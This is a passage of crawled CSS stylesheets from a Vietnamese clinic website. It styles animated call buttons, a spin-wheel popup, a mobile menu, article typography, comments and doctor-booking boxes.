    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
@-webkit-keyframes fp-circle-fill-anim{
    0%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg);
        opacity:.2
    }
    100%{
        transform:rotate(0) scale(.7) skew(1deg);
        opacity:.2
    }
}
.ta-img-circle {
    width: 30px;
    height: 30px;
    top: 15px;
    left: 15px;
    position: absolute;
    background: #058185  url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
    -webkit-border-radius: 100%;
    -moz-border-radius: 100%;
    border-radius: 100%;
    border: 2px solid transparent;
    opacity: .7;
    -webkit-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -moz-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -ms-animation: fp-circle-img-anim 1s infinite ease-in-out;
    -o-animation: fp-circle-img-anim 1s infinite ease-in-out;
    animation: fp-circle-img-anim 1s infinite ease-in-out;
}
@keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-o-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-moz-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
@-webkit-keyframes fp-circle-img-anim{
    0%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    10%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    20%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    30%{
        transform:rotate(-25deg) scale(1) skew(1deg)
    }
    40%{
        transform:rotate(25deg) scale(1) skew(1deg)
    }
    50%{
        transform:rotate(0) scale(1) skew(1deg)
    }
    100%{
        transform:rotate(0) scale(1) skew(1deg)
    }
}
/*.ta_phone:hover .ta-circle,.ta_phone:hover .ta-circle-fill{
    background: #025e21;
    border-color: #baf5a7;
}*/
/*.ta_phone:hover .ta-img-circle{
    background: #baf5a7 url(../../images/mobile/ta-phone.png) no-repeat center center;
    background-size: 70%;
}*/
.slide{
    transition:.7s;
}

/* SPIN */
#spin_wheel{
  display: none;
  width: 100vw;
  height: 100vh;
  position: fixed;
  top:0;
  left:0;
  right:0;
  bottom: 0;
  z-index:99999
}
#spin_wheel.active{
    display: block;
}
#spin_wheel #spin-overlay{
  display: block;
  position: absolute;
  top:0;
  left:0;
  width: 100%;
  height: 100%;
  background: rgba(0,0,0,.7);
}
#spin_wheel #ct_spin{
  display: block;
  width: 0px;
  position: absolute;
  top:50%;
  left:50%;
  transform: translate(-50%,-50%);
  transition: all 1s;
}
#spin_wheel.active #ct_spin{
    width: 300px;
}
#spin_wheel #ct_spin .tit{
  font-size: 25px;
  text-transform: uppercase;
  text-align: center;
  margin-bottom: 20px;
}
#spin_wheel .wheel{
  width: 280px;
  height: 280px;
  margin: 0 auto;
  position: relative;
  background: url("../images/spin/turntable-bg.gif") center center no-repeat;
  -webkit-background-size: cover;
  background-size: cover;
}
#spin_wheel .wheel .rotate {
  width: 242px;
  height: 242px;
  position: absolute;
  left: 16px;
  top: 17px;
}

#spin_wheel .wheel .pointer {
  width: 85px;
  height: 111px;
  position: absolute;
  left: 50%;
  top: 50%;
  margin-left: -46px;
  margin-top: -60px;
  z-index: 8;
}
#spin_wheel a#close_spin{
    position: absolute;
    top: 0;
    right: 0;
    font-size: 45px;
    color: #fdc701;
    line-height: 1;
    display: block;
}
#spin_wheel a#close_spin i{
    display: block;
}
#note_spin{
  display: none;
  background: #fff;
  padding: 20px 30px;
  border-radius: 5px;
  position: fixed;
  top: 50%;
  left: 50%;
  transform: translate(-50%,-50%);
  z-index: 99999999;
  color: #333;
  width: 80%;
}
#note_spin.active{
  display: block;
}
#note_spin span{
    color: #f00
}
#note_spin p{
    margin-bottom: 8px;
    text-align: justify;
}
#note_spin #frm_spin{
    margin: 20px 0;
    display: flex;
    flex-wrap: wrap;
}
#note_spin #frm_spin button{
    display: flex;
    align-items: center;
    justify-content: center;
    width: 70px;
    background: #39a387;
    color: #fff;
    border: none;
    border-radius: 3px;
    height: 40px;
}
#note_spin #frm_spin button span{
    margin-left: 5px;
    color: #fff;
}
#note_spin #frm_spin input{
    width: calc(100% - 80px);
    border: 1px solid #39a387;
    border-radius: 3px;
    height: 40px;
    margin-right: 10px;
    padding: 0 10px;
}

.slick_arrow{
    position: absolute;
    top: 0;
    left: 0px;
    opacity: 1;
    border: none;
    background: transparent;
    z-index: 1;
    width: 40px;
    height: 100%;
    padding: 0 8px;
}
.slick_arrow img{
    background: #9d9d9dab;
    padding: 10px 5px;
    border-radius: 3px;
}
.sbanner_next{
    left: unset;
    right: 0px;
}


@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes  fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-o-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-moz-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@-webkit-keyframes fp-circle-anim {
    0% {transform: scale(.5);opacity: .1}
    30% {transform: scale(.7);opacity: .5}
    100% {transform: scale(1);opacity: .1}
}
@keyframes  fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-o-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-moz-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@-webkit-keyframes fp-circle-fill-anim {
    0% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
    50% {transform: rotate(0) scale(1) skew(1deg);opacity: .2}
    100% {transform: rotate(0) scale(.7) skew(1deg);opacity: .2}
}
@keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-o-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-moz-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes fp-circle-img-anim {
    0% {transform: rotate(0) scale(1) skew(1deg)}
    10% {transform: rotate(-25deg) scale(1) skew(1deg)}
    20% {transform: rotate(25deg) scale(1) skew(1deg)}
    30% {transform: rotate(-25deg) scale(1) skew(1deg)}
    40% {transform: rotate(25deg) scale(1) skew(1deg)}
    50% {transform: rotate(0) scale(1) skew(1deg)}
    100% {transform: rotate(0) scale(1) skew(1deg)}
}
@-webkit-keyframes scale {
    0% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
    50% {
        -webkit-transform: scale(1.1);
        -ms-transform: scale(1.1);
        transform: scale(1.1)
    }
    100% {
        -webkit-transform: scale(1);
        -ms-transform: scale(1);
        transform: scale(1)
    }
}
@keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-o-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-moz-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@-webkit-keyframes background {
    0% {background-color: #e6e3e4;}
    50% {background-color: #edeeee;}
    100% {background-color: #edeeee;}
}
@keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-o-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-moz-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@-webkit-keyframes shake-phone {
    0% {transform: translate(-50%,-50%) rotate(0deg);}
    10% {transform: translate(-50%,-53%) rotate(-25deg);}
    12% {transform: translate(-50%,-53%) rotate(-23deg);}
    20% {transform: translate(-50%,-50%) rotate(-15deg);}
    21% {transform: translate(-50%,-53%) rotate(-15deg);}
    30% {transform: translate(-50%,-50%) rotate(-20deg);}
    40% {transform: translate(-50%,-53%) rotate(-10deg);}
    51% {transform: translate(-50%,-50%) rotate(0deg);}
    100% {transform: translate(-50%,-50%) rotate(0deg);}
}
@keyframes shake{
    0%,10%,90%,100%{
        -webkit-transform:translate3d(0px,0,0);
        transform:translate3d(0px,0,0)
    }
    30%,50%,70%{
        -webkit-transform:translate3d(-5px,0,0);
        transform:translate3d(-5px,0,0)
    }
    20%,40%,60%,80%{
        -webkit-transform:translate3d(5px,0,0);
        transform:translate3d(5px,0,0)
    }
}

#menuM{
    position: fixed;
    width: 100vw;
    top: 0;
    left: 0;
    z-index: 99998;
    height: 100vh;
}
#menuM-wrap {
    width: calc(100% - 60px);
    height: 100%;
    max-width: 400px;
    position: relative;
    z-index: 1;
    background: #f3f3f3;
}
#menuM-lst > li {
    border-bottom: 1px solid #ddd;
    position: relative;
}
#menuM-lst li.has-child{
    position: relative;
}
#menuM-lst a {
    padding: 0px 15px;
    display: block;
    line-height: 50px;
}
#menuM-lst li.has-child a:after{
    content: '';
    display: block;
    position: absolute;
    top: 0;
    right: 50px;
    bottom: 0;
    border-right: 1px solid #ddd;
    height: 50px;
}
.menuM-icDrop{
    display: block;
    width: 50px;
    height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    opacity: .4;
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
}
.menuM-icDrop:after{
    content: '\f105';
    font-family: 'FontAwesome';
    font-size: 20px;
    transition: all 300ms;
}
.menuM-icDrop.in:after{
    content: '\f107';
}
.subMenu{
    display: none;
    border-top: 1px solid #ddd;
    padding: 5px 0 5px 10px;
}
.subMenu a{
    line-height: 30px !important;
    font-weight: 300;
}

#menuM-hotline {
    width: 200px;
    border-radius: 10px;
    background: #f9f9f9;
    border: 1px solid #ddd;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    padding: 0 0 10px;
    margin: 15px auto;
}
#menuM-hotline span {
    display: block;
    background: #dd4251;
    width: 100%;
    border-radius: 10px 10px 0 0;
    text-align: center;
    color: #fff;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: 700;
    padding: 4px
}
.menuM-hotline-ct {
    display: flex;
    align-items: center;
    margin-top: 10px
}
#menuM-hotline img{
    width: 43px;
    height: 38px;
    margin-right: 10px;
}
.menuM-hl {
    text-align: center;
    color: #727272;
    line-height: 20px
}
.menuM-hl strong {
/*    font-family: 'HelvetIns';*/
    color: #373737;
    font-size: 20px;
    display: block;
    margin-bottom: 2px
}
#menuM-close{
    position: absolute;
    top: 0;
    right: 0;
    width: 40px;
    height: 40px;
    background: #f27474;
    text-align: center;
    line-height: 40px;
    color: #fff;
    font-size: 25px;
    font-weight: 700;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/css/mobile/post-detail.css
body_size: -2
content:
div.post .detail{color:inherit;box-sizing:border-box;font-weight:400}
div.post .detail{font-family:Arial;font-size:14px;padding:0 0px}
div.post .detail h1,div.post .detail h2,div.post .detail h3,div.post .detail h4,div.post .detail h5,div.post .detail h6{font-family:aileron;font-weight:200;line-height:1.4em;margin:25px 0 15px}
div.post .detail h1{font-size:34px}
div.post .detail h2{font-size:30px}
div.post .detail h3{font-size:26px}
div.post .detail h4{font-size:22px}
div.post .detail h5{font-size:18px}
div.post .detail h6{font-size:14px}
div.post .detail p{margin:25px 0;line-height: 24px;}
div.post .detail ol,div.post .detail ul{margin-left:15px;list-style-position:outside;margin-bottom:20px}
div.post .detail ol li,div.post .detail ul li{margin-left:10px;margin-bottom:10px;}
div.post .detail ul{list-style-type:disc}
div.post .detail ol{list-style-type:decimal}
div.post .detail table{width:100%;border-spacing:0;border-collapse:separate;border:1px solid #aaa}
div.post .detail table tr:nth-child(even){background:#FAFAFA}
div.post .detail table caption,div.post .detail table td,div.post .detail table th{padding:15px 7px;font:inherit}
div.post .detail table th{font-weight:400;background-position:100% 100%;background-size:2px 10px;background-repeat:no-repeat}
div.post .detail table th:last-child{background:0 0}
div.post .detail a:hover{text-decoration: underline;}
div.post .detail img{max-width: 100%;display: block;margin:10px auto;}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/css/mobile/mobile-post-new.css
body_size: 8038
content:
@font-face {
	font-family: 'HelvetIns';
	src: url('../../fonts/utm/UTMHelvetIns.woff2') format('woff2'),
		 url('../../fonts/utm/UTMHelvetIns.woff') format('woff'),
		 url('../../fonts/utm/UTMHelvetIns.ttf') format('truetype');
	font-weight: normal;
	font-style: normal;
}
/*breadcrumb*/
#breadcrumb{
	padding:15px 0px;
	border-bottom: 1px solid #06b2b6;
}
#breadcrumb i{
	padding: 0 7px;
}
#breadcrumb a, #breadcrumb span{
	color: #555;
}
#breadcrumb .lastItm{
	color: #06b2b6;
	font-weight: 700;
}
#icon_home{
	position: absolute;
    top: 5px;
    left: 0px;
    width: 15vw;
}

#news_title h1{
	font-size: 20px;
	text-transform: uppercase;
	font-weight: 700;
	color:#06b2b6;
	line-height: 1.6;
	text-align: center;
	margin-bottom: 1rem;
}
#news_content *{
	font-size: unset;
}
#news_content p,#news_content p span, #news_content p strong, #news_content a, #news_content li, #news_content li span, #news_content li strong{
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
}
#news_content a{
	color: #337ab7!important;
}
#news_content p, #news_content ul:not(#l_toc) li{
	margin-bottom: 15px;
}



#news_des{
	margin-top: 15px;
	font-weight: 500;
}
#qc{
	margin-top: 15px;
	margin-bottom: 15px;
}
/* TOC */
#toc_post{
	width: 100%;
	background: #fefefe;
	border: 1px solid #5672a1;
	border-radius: 5px;
	margin: 20px 0;
}
#tit_toc {
    display: flex;
    justify-content: space-between;
    padding: 10px;
    color: #5672a1;
    font-size: 16px;
    background: #fff;
    border: 1px solid #5672a1;
}
#tit_toc.active {
	color: #fff;
	background: rgb(86, 114, 161);
    background: linear-gradient(90deg, rgba(86, 114, 161, 1) 15%, rgb(100, 135, 194) 50%, rgba(86, 114, 161, 1) 85%);
}

#l_toc{
	padding: 10px 10px 10px 25px;
	-webkit-transition: all 2s; /* Safari */
  	transition: all 500ms;
	margin: 0 !important;
	height: 200px;
	overflow-y: scroll;
}
#l_toc, #l_toc li{
	list-style: upper-roman !important;
}
#l_toc li{
	margin-left: 0 !important;
	padding-left: 0 !important;
	margin-bottom: 0;
}
#l_toc a{
	display: block;
	padding: 5px 0;
	font-weight: 500;
	line-height: 1.4;
	color: #333 !important
}
#l_toc a:visited{
	color: #959595 !important
}
#l_toc ul, #l_toc ul li{
	list-style: decimal !important;
}
#l_toc ul{
	padding-left: 15px;
	margin-bottom: 0;
}
#l_toc ul li{
	margin-bottom: 0 !important;
}
#l_toc ul a{
	font-weight: 400;
	padding: 3px 0;
	line-height: 1.4;
}

#news_content h2{
	margin: 15px 0px;
	border-radius: 5px;
	line-height: 1.3;
	color: #fff;
	position: relative;
	padding: 5px 10px;
	background: rgb(86,114,161);
	background: linear-gradient(90deg, rgba(86,114,161,1) 15%, rgb(100, 135, 194) 50%, rgba(86,114,161,1) 85%);
}
#news_content h2 *{
	color: #fff !important;
    font-weight: 700 !important;
    font-size: 20px;
}

#news_content h3, #news_content h4{
	margin: 15px 0;
	line-height: 26px;
	text-align: left !important;
	color:#2481b5 !important;
	border-bottom: 1px solid #2481b5;
    padding-bottom: 5px;
    position: relative;
}
#news_content h3 *, #news_content h4 *{
	color:#2481b5 !important;
	font-weight: 700 !important;
	font-size: 0.8rem;
}
#news_content h3:before{
    content: '\f0fe';
    font-family: FontAwesome;
    font-size: 20px;
    margin-right: 10px;
    color: #28bcc0;
}


/* #news_content h2:before{
	content: '';
	position: absolute;
	width: 20px;
	height: 33px;
	background: url(../../images/global/bhp.png) center center no-repeat;
	margin-left: -1px;
}
#news_content h2:after{
	content: '';
	position: absolute;
	width: 20px;
	height: 33px;
	background: url(../../images/global/ahp.png) center center no-repeat;
} 
#news_content h2 span{
	background: #354868;
	line-height: 33px;
	padding: 6px 5px 7px 5px;
	margin-left: 19px;
}
*/

#news_content img{
	max-width: 100%;
	height: unset !important;
	aspect-ratio: auto !important;
}
#news_content ul li{
	list-style-image: url(../../mobile3/images_detail/list.png);
	padding-left: .3rem;
    margin-left: 1.1rem;
}

#news_content table{
	margin-bottom: 15px;
}
#news_content table td{
	padding: 10px;
}

#similar{
	padding-top: 15px;
}
#similar .row{
	background: #f4f3f7;
}
.ns_img{
	width:45%;
	float:left;
	padding:10px;
}
.ns_content{
	width:55%;
	padding:10px;
	padding-left: 0;
	text-align: justify;
	float:right;
}
.ns_title h3 a{
	font-size: .65rem;
	text-transform: uppercase;
	font-weight: 700;
	margin-bottom: 10px;
	display: block;
}
.ns_des{
	font-size: .6rem;
}


#footer1{
	background: #06b2b6;
	overflow: hidden;
	padding-bottom: 0px;
}
.f1_items{
	display: block;
	color:#fff;
	text-align: center;
	margin-bottom: 30px;
}
.f1_icon{
	display: inline-block;
	margin:auto;
	border:2px solid #fff;	
	font-weight: 700;
	border-radius: 50%;
	width:60px;
	height: 60px;
	line-height: 60px;
	font-size: 24px;
	text-align: center;
}
.f1_text{
	margin-top: 10px;
	font-weight: 500;
}
#footer2 h2{
	font-size: .52rem;
	margin-bottom: 10px;
}
@media screen and (min-width: 375px){
	html{
		font-size: 23px;
	}
}
@media screen and (min-width: 414px){
	html{
		font-size: 26px;
	}
	#top_name h1{
		padding-top:6%;
	}
}
@media screen and (min-width: 480px){
	html{
		font-size: 29px;
	}
	#top_name h1{
		padding-top:4%;
	}
}
.nc_note{
	padding: 20px;
    border-radius: 5px;
    border: 3px solid rgb(255, 0, 0);
    background-color: rgb(251, 248, 231);
    color: #019cb0;
    font-weight: 500;
    font-style: italic;
}

#ghim {
    background: #d9fbf3;
    padding: 50px 10px 30px;
    position: relative;
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    margin-top: 20px;
    margin-bottom: 45px;
}
#ghim:before {
    content: '';
    display: block;
    width: 32px;
    height: 46px;
    position: absolute;
    top: -8px;
    left: 15px;
    background: url(../../desktop2/images/ghim.png) 0 0 no-repeat;
}
#ghim:after {
    content: '';
    background: #d9fbf3;
    width: 200px;
    height: 100px;
    position: absolute;
    right: 40px;
    bottom: -15px;
    z-index: -1;
    -webkit-transform: rotate(10deg);
    -moz-transform: rotate(10deg);
    -o-transform: rotate(10deg);
    -ms-transform: rotate(10deg);
    transform: rotate(10deg);
    -webkit-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    -moz-box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
    box-shadow: 1px 1px 5px 0 rgba(0,0,0,.5);
}

#test_post{
	display: block;
	padding: 20px 10px;
}
#test_post .title-test{
	font-size: 18px;
	text-transform: uppercase;
	color: #09456d;
	line-height: 30px;
	margin-bottom: 10px;
}
#test_post .des-test{
	font-size: 14px;
	color: #323232;
	margin-bottom: 10px;
	line-height: 25px;
}
#test_post .col-md-6{
	width: 100%;
	margin-bottom: 20px;
	padding: 0 5px;
}
#test_post .d_contact .tit-tn{
	background: #09456d;
	line-height: 30px;
	height: 30px;
	margin-bottom: 10px;
	color: #fff;
	padding: 0 30px;
}
#test_post .d_contact label.col-md-6{
	margin-bottom: 5px;
}
#test_post .d_contact input.option-input, #test_post .d_contact input.option-input-checkbox {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 2px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #fff;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 5px;
}
#test_post .d_contact input.option-input:checked, #test_post .d_contact input.option-input-checkbox:checked {
    background: #4898e1;
    border-color: #4898e1;
}
#test_post .test-note{
	display: block;
	border: 1px dashed #09456d;
	background: #f9f7dc;
	border-radius: 5px;
	padding: 15px 5px;
	color: #4898e1;
	font-size: 14px;
	margin-bottom: 15px;
}
#test_post  .inputsdt{
	display: block;
	background: #efefed;
	border: 1px solid #4898e1;
	height:40px
}
#test_post  .inputsdt span{
	display: inline-block;
	float: left;
	width: 70px;
	height: 38px;
	line-height: 38px;
	text-align: center;
	background: #1c2c40;
}
#test_post  .inputsdt input{
	display: inline-block;
	float: left;
	width: calc(100% - 70px);
	height: 38px;
	padding: 0 5px;
	line-height: 38px;
	border: none;
}
#test_post .btn-test {
	display: inline-block;
	padding: 0 12px;
	border-radius: 5px;
	height:40px;
	color: #fff;
	text-align: center;
	font-size: 15px;
	margin-left: 10px;
	line-height: 40px;
}
#test_post .btn-test.btn-submit{
	background: #4898e1;
	border: 1px solid #09456d;
	line-height: 38px;
}
#test_post .btn-test.btn-giaidap{
	background: #09456d;
}
#test_post .test-note2{
	color: #000000;
	font-size: 14px;
	margin-bottom: 25px;
}
.list-comment {
    margin-top: 15px;
}
.list-comment .entry-heading {
    background-color: #4672b9;
    color: #fff;
    font-family: arial,helvetica,sans-serif;
    padding: 5px 10px;
    font-size: 16px;
}
.list-comment .media {
    margin-top: 15px;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px;
    padding-bottom: 10px;
    overflow: hidden;
    zoom: 1;
}
.pull-left {
    float: left;
}
.list-comment .media>.pull-left {
    margin-right: 10px;
}
.list-comment .media .media-body {
    overflow: hidden;
    zoom: 1;
}
.list-comment h4.media-heading {
    color: #365899;
    font-size: 14px;
    font-weight: 600;
    font-family: arial,helvetica,sans-serif;
    margin-bottom: 5px;
}
.list-comment p {
    color: #1d2129;
    font-size: 14px;
    line-height: 1.3;
    margin: 0;
    font-family: arial,helvetica,sans-serif;
}
.list-comment span {
    color: #90949c;
    font-family: arial,helvetica,sans-serif;
    font-size: 12px;
}
.list-comment .loadmore-comments {
    display: none;
}
.list-comment .loadmore-comments.active {
    display: block;
}
.list-comment .loadmore {
    text-align: center;
}
.list-comment .loadmore p {
    color: #fff;
    font-size: 14px;
    display: inline-block;
    border-radius: 15px;
    background-color: #2a6ef1;
    padding: 6px 12px;
    cursor: pointer;
    margin-bottom: 10px;
}
/* CSS Wiget Tư Vấn */
.wiget_2{
	display: block;
	margin: 15px auto;
	text-align: center;
}
#wiget_tuvan{
	position: relative;
	text-align: center;
}
#sc-gbtn-tuvan{
	text-align: center;
    position: absolute;
    bottom: 12px;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
    margin: auto;
}
#sc-gbtn-tuvan a{
	height: 35px;
    width: 45%;
    max-width: 150px;
    margin: 0 1%;

}

/* Box đặt hẹn bác sĩ trong bài viết */
#book_bs{
	margin: 20px 0;
}
#book_bs #tit_bs{
	display: block;
	margin-bottom: 20px;
}
#book_bs #tit_bs > div{
	display: inline-block;
	padding: 10px 30px;
	background: #3b5998;
	color: #fff;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 500;
}
#book_bs .box_bs{
	display: block;
	margin: 10px 0;
	background: #f5f5f5;
	border: 1px dashed #b7b7b7;
	border-radius: 5px;
	padding: 10px;
}
#book_bs .box_bs:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .img{
	display: inline-block;
	float: left;
	width: 100%;
	margin-bottom: 15px;
	text-align: center;
}
#book_bs .box_bs .img img{
	border: 1px dashed #33436d;
	border-radius: 5px;
	width: unset !important;
}
#book_bs .box_bs .img a{
	display: block;
	color: #33436d;
	font-size: 18px;
}
#book_bs .box_bs .text{
	display: inline-block;
	float: left;
	width: 100%;
	line-height: 28px;
}
#book_bs .box_bs .text .name{
	text-transform: uppercase;
	color: #33436d;
	font-size: 16px;
	font-weight: 600;
}
#book_bs .box_bs .text .name span{
	color: #ff8a00;
}

#book_bs .box_bs .text p{
	margin-bottom: 0;
	font-size: 16px;
}
#book_bs .box_bs .text .btn-g{
	display: block;
	margin-top: 10px;
	text-align: center;
}
#book_bs .box_bs .text .btn-g:after{
	content: '';
	display: table;
	clear: both;
}
#book_bs .box_bs .text .btn-g a{
	display: inline-block;
	width: calc(50% - 10px);
	max-width: 150px;
	background: #eee;
	border: 1px solid #d7d7d7;
	margin: 0 3px;
	text-align: center;
	height: 34px;
	line-height: 32px;
	color: #5f9fd7;
	border-radius: 3px;
	padding: 0;
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a span, #book_bs .box_bs .text .btn-g a i{
	font-size: 14px;
}
#book_bs .box_bs .text .btn-g a i{
	padding-right: 3px;
}
#book_bs .box_bs .text .btn-g a.booking{
	background: #3b5998;
	border-color: #3b5998;
	color: #ffff00;
	text-transform: uppercase;
}
#book_bs .box_bs .text .btn-g a.booking i{
	padding: 0 3px;
}
/* Popup Modal Docter */
.modal{
	position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 99999999;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
    overflow-x: hidden;
    overflow-y: auto;
    background: rgba(0,0,0,.7);
}
.modal.open {
